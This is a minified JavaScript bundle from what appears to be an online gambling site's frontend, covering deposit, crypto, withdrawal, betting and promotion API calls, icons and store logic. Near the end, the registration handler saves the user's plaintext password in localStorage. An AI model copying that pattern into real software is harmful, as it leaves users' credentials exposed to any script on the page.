Sn(t){return b["default"].http.post(Cn+"/deposit/queryOnlineBanks",t)}const In=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrderV2",t);function Tn(t){return b["default"].http.post(Cn+"/deposit/createCryptoCoinDepositOrder",t)}const Dn=t=>b["default"].http.post(Cn+"/deposit/uploadCertificates",t,{timeout:12e4});function kn(){return b["default"].http.post(Cn+"/clearCache")}const Bn=t=>b["default"].http.post(Cn+"/deposit/checkUploadCertificatesStatus",t),Nn=t=>b["default"].http.post(Cn+"/deposit/confirmation",t),Mn=t=>b["default"].http.post(Cn+"/pointExchange/getUrl",t),On=t=>b["default"].http.post(wn+"/deposit/getUserTransactions",t),Fn=t=>b["default"].http.post(Cn+"/deposit/queryDepositCounter",t),Rn=t=>b["default"].http.post(Cn+"/deposit/cancelDeposit",t),jn=t=>b["default"].http.post(Cn+"/deposit/queryAmountListV2",t),_n=t=>b["default"].http.post(Cn+"/deposit/bigDeposit",t),Hn=t=>b["default"].http.post(Cn+"/deposit/unconfirmedTrade",t),Gn=t=>b["default"].http.post(Cn+"/deposit/getKybbSupport",t),Un=t=>b["default"].http.post(Cn+"/deposit/depositDetailV2",t),Vn=t=>b["default"].http.post(Cn+"/customer/queryCustomers",t),zn=t=>b["default"].http.post(Cn+"/deposit/checkNameAndPhone",t),Wn=t=>b["default"].http.post(Cn+"/deposit/depositExchangeInfo",t),Yn=t=>b["default"].http.post(Cn+"/deposit/queryCnyDomainList",t),Qn=t=>b["default"].http.post(Cn+"/deposit/swiftAction",t);var Jn=i("89cb"),Zn=i("96b4");const qn=A["a"].apiNameSpace,Kn=t=>b["default"].http.post(qn+"/xm/calcAmountV2",{...t}),Xn=t=>b["default"].http.post(qn+"/xm/createRequest",{...t}),$n=A["a"].apiNameSpace,ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post($n+"/withdraw/createRequest",t)),es=t=>b["default"].http.post($n+"/withdraw/createTransferToPE",t),is=t=>b["default"].http.post($n+"/withdraw/validateFront",t),ns=t=>b["default"].http.post($n+"/repayment/create",t),ss=(t,e)=>b["default"].http.post($n+"/withdraw/queryJ9LackFlow",t,{timeout:e}),as=t=>b["default"].http.post($n+"/withdraw/withdrawConstant",t),os=t=>b["default"].http.post($n+"/activity/scheduleWithdraw",t),rs=t=>b["default"].http.post($n+"/repayment/zydCreate",t);function cs(t){return Object.assign({},t,{encrypt:!0})}const ls=A["a"].apiNameSpace,ds=t=>b["default"].http.post(ls+"/customer/verifyWithdrawPassword",cs(t),{noShowErr:!0}),us=A["a"].apiNameSpace,hs=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(us+"/withdraw/checkWithdrawChannel",t)),ps=t=>b["default"].http.post(us+"/withdraw/getMMWithDrawDetailV2",t),fs=t=>b["default"].http.post(us+"/withdraw/mm/sub-orders/details",t),gs=t=>b["default"].http.post(us+"/withdraw/queryMMProcessingOrder",t),ms=t=>b["default"].http.put(us+"/withdraw/mm/orders/confirmations",t),vs=t=>b["default"].http.post(us+"/withdraw/withdrawOperateV2",t),Cs=t=>b["default"].http.post(us+"/deposit/checkDepositChannel",t),ws=t=>b["default"].http.post(us+"/deposit/uploadImgV3",t,{timeout:12e4}),ys=t=>b["default"].http.post(us+"/deposit/depositDetailV2",t),bs=t=>b["default"].http.post(us+"/deposit/depositOperateV2",t),As=A["a"].apiNameSpace,Ls=()=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/totalAndMarquee"}}),xs=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/status",...t}}),Ps=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/prize",...t}}),Es=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/pending",...t}}),Ss=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/apply",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Is=A["a"].apiNameSpace,Ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",url:"/ozbyr/teamInfo"}})),Ds=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",needNewFingerPrintId:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,extraDataMap:{betTeam:t.betTeam},url:"/ozbyr/apply"}}),ks=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,url:"/ozbyr/betTeamInfo"}}),Bs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,url:"/ozbzfl/queryPrizeInfo"}}),Ns=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId},url:"/ozbzfl/apply"}}),Ms=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"8rAAepFaVR",productId:"H86",loginName:t.loginName,url:"/ozbbx/apply"}}),Os=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,url:"/ozbqd/signInfo"}}),Fs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,extraDataMap:{applyType:t.applyType,prizeId:t.prizeId},url:"/ozbqd/apply"}}),Rs=A["a"].apiNameSpace,js=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Rs+"/game/fbEvents",t)),_s=t=>b["default"].http.post(Rs+"/game/fbSingleTicket",t),Hs=t=>b["default"].http.post(Rs+"/game/fbBet",t);var Gs=i("bb53");const Us=A["a"].apiNameSpace,Vs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/marquee"}}),zs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/prize"}}),Ws=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/status"}}),Ys=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/drawDetail"}}),Qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",drawCount:"1",productId:"H86",loginName:t.loginName}}),Js=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/apply",extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Zs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/teamInfo"}}),qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/voteStatus",extraDataMap:{...t}}}),Ks=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/vote",extraDataMap:{...t}}});e["a"]={...y,...n,...s,...Ht,...a,...Qt,...o,...r,...c,...l,...nn,...d,...u,...Jn,...Zn,...h,...p,...f,...g,...m,...v,...C,...Gs,...w}},3697:function(t,e,i){},"36c9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.19763c2f.png"},"36ed":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9",use:"icon-J9-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9">\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="white" />\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="url(#icon-J9_paint0_linear_1682_71151)" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="white" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="url(#icon-J9_paint1_linear_1682_71151)" />\n<defs>\n<linearGradient id="icon-J9_paint0_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n<linearGradient id="icon-J9_paint1_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"372b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2.5f8a0596.png"},"37b8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/exchangeCNY.7d183b70.svg"},"37c5":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-CNY",use:"icon-CNY-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-CNY">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#FF3D44" />\n<path d="M32.7079 13H28.073L23.9944 21.8989L19.9157 13H15.25L19.4831 21.3427H17.1657V24.4326H21.059L21.8624 25.9775V27.5534H17.1657V30.6433H21.8624V35H26.1264V30.6433H30.7921V27.5534H26.1264V25.9775L26.9298 24.4326H30.7921V21.3427H28.5056L32.7079 13Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"37e7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mk.2ac054eb.svg"},"37f9":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"nodata"},[e("ElImage2",{attrs:{src:i("5907")}}),e("p",[t._v(t._s(t.text))])],1)},s=[],a=i("d65e"),o={components:{ElImage2:a["a"]},props:{text:{type:String,default:"暂无数据"}}},r=o,c=(i("568d"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"da790dfc",null);e["a"]=l.exports},3835:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tt.9574aff3.svg"},3874:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mp.91055a88.svg"},"38a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sx.8db7b1db.svg"},"38a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-wls.9f7c50cf.svg"},"38bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pr.44606b44.svg"},"39c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pg.4e87aebf.svg"},"3c18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uz.b20f1adb.svg"},"3c25":function(t,e,i){"use strict";i("089f")},"3c4e":function(t,e,i){},"3c72":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Loading.217a799b.svg"},"3cac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ky.69021ebc.svg"},"3cc3":function(t,e,i){"use strict";i("8c08")},"3d7f":function(t,e,i){"use strict";i("592b")},"3e0d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sz.59e2dbc4.svg"},"3e17":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lc.3995dda7.svg"},"3e1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tm.b5f65296.svg"},"3ea7":function(t,e,i){"use strict";i("80a3")},"3ef5":function(t,e,i){"use strict";i("6fea")},"3f46":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mr.4ae40103.svg"},"3fda":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jpRecordTitle.8e3d446f.png"},"3fee":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aw.ab68008c.svg"},4011:function(t,e,i){"use strict";i("037b")},"40c5":function(t,e,i){"use strict";i.r(e),i.d(e,"getWms",(function(){return c})),i.d(e,"getWmsStatic",(function(){return l})),i.d(e,"getWmsImageUrl",(function(){return d})),i.d(e,"getWmsImageUrlStr",(function(){return u})),i.d(e,"getWmsVersion",(function(){return h})),i.d(e,"getGamesJsUrl",(function(){return p})),i.d(e,"getWmsFormData",(function(){return f})),i.d(e,"getWmsBanner",(function(){return g})),i.d(e,"getPromoData",(function(){return m})),i.d(e,"getTopicData",(function(){return v})),i.d(e,"getLandingPageData",(function(){return C})),i.d(e,"getWhiteListData",(function(){return w}));var n=i("bc3a"),s=i.n(n),a=i("4360"),o=i("90c5");const r=`${window.yunweiConfig.cdnServer}${window.yunweiConfig.cdnPath}`,c=async(t,e)=>{const i=`${r}/externals/htm/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},l=async(t,e={})=>{const i=`${r}/externals/static/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},d=(t,e={})=>{const i=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}`;return s.a.get(i+t,{params:e})},u=t=>{const e=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}${t}`;return e},h=()=>l("_data/version/versionControl.json?"+Date.now()),p=()=>`${r}/externals/js/_wms/${window.yunweiConfig.wmsPath}/electronicgames/games.js`,f=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.form?e.form[t]:Date.now();return l(`_data/form/${t}.json?${i}`)},g=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.banner?t.banner:Date.now();return l("_data/_banner/banner.txt?"+e)},m=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("promo")&&e.promo.hasOwnProperty(t)?e.promo[t]:Date.now();return l(`_data/_promo/${t}.txt?${i}`)},v=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("special_topic")&&e.special_topic.hasOwnProperty(t)?e.special_topic[t]:Date.now();return l(`_data/_specialTopic/${t}.txt?${i}`)},C=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("maps")?t.maps:Date.now();return l("_data/indexMap/maps.txt?"+e)},w=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("whiteList")&&t.whiteList?t.whiteList:Date.now();return l("_data/_whiteList/whiteList.json?"+e)};e["default"]={getWms:c,getWmsStatic:l,getWmsFormData:f,getWmsImageUrl:d,getWmsImageUrlStr:u,getWmsVersion:h,getGamesJsUrl:p,getWmsBanner:g,getPromoData:m,getTopicData:v,getLandingPageData:C,getWhiteListData:w}},"410e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mm.f06bd610.svg"},4114:function(t,e,i){},"412e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointMall",use:"icon-pointMall-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointMall">\n<path d="M13 10H19C19 8.34315 17.6569 7 16 7C14.3431 7 13 8.34315 13 10ZM11 10C11 7.23858 13.2386 5 16 5C18.7614 5 21 7.23858 21 10H24C24.5523 10 25 10.4477 25 11V25C25 25.5523 24.5523 26 24 26H8C7.44772 26 7 25.5523 7 25V11C7 10.4477 7.44772 10 8 10H11ZM9 12V24H23V12H9ZM13 14C13 15.6569 14.3431 17 16 17C17.6569 17 19 15.6569 19 14H21C21 16.7614 18.7614 19 16 19C13.2386 19 11 16.7614 11 14H13Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},4130:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gf.55df0a2e.svg"},"416a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.e8a30b13.png"},4258:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-search",use:"icon-search-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-search"><g fill="none" stroke="#ebebeb" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" /></g></symbol>'});o.a.add(r);e["default"]=r},4270:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/an.3371ba7d.svg"},"429c":function(t,e,i){"use strict";i("91ac")},"430a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/km.5946bdc7.svg"},4329:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/at.8ba54155.svg"},4360:function(t,e,i){"use strict";var n=i("a026"),s=i("2f62"),a=(i("14d9"),i("365c")),o=i("a18c"),r=i("f121"),c=i("9d7a");const l=r["a"].apiNameSpace;async function d({commit:t,dispatch:e},i){t("SET_DIALOG",!1);const n=await e("queryMergeWhiteList",i);if(n)return;t("SET_LOGIN_STATUS",!0);const s={...i};s.hasOwnProperty("oauth2Callback")&&delete s.oauth2Callback,t("SET_USER_INFO",s),t("SET_VERIFRIED_FUNDPWD",!1),e("queryBanks"),e("queryWallets");const a=Zt.state.wmsVersion&&Zt.state.wmsVersion.games||Date.now();if(e("getGameList",a),"function"!==typeof i.oauth2Callback)return e("customerInfo",{loginName:i.loginName});i.oauth2Callback()}async function u({commit:t,dispatch:e},i){if(t("SET_DIALOG",!1),t("SET_LOGIN_STATUS",!0),t("SET_USER_INFO",i),t("SET_VERIFRIED_FUNDPWD",!1),await e("modifyCurrency",{currency:"TG"===(null===i||void 0===i?void 0:i.registFrom)?"USDT":"CNY"}),e("queryBanks"),e("queryWallets"),null!==i&&void 0!==i&&i.password){const t=i.loginName+"_PWD";localStorage.setItem(t,i.password)}return e("registerSuccessSetting"),t("SET_HAD_VERIFY_STATE",!1),e("customerInfo",{loginName:i.loginName,ocss:!0})}function h(){localStorage.setItem("to_reg_suc","true"),o["a"].push("/registerSuccess")}function p({commit:t,dispatch:e},i){return a["a"].modifyCurrency(i)}async function f({commit:t,dispatch:e},i){const n=await a["a"].modifyCurrency(i);if("0000"==n.head.errCode){const t=i.loginName||Zt.state.userInfo.loginName;localStorage.setItem("loginUserCurrency",JSON.stringify({loginName:t,currency:i.currency})),await e("customerInfo",{isNeedLoading:i.isNeedLoading})}}function g({commit:t,dispatch:e},i={}){const 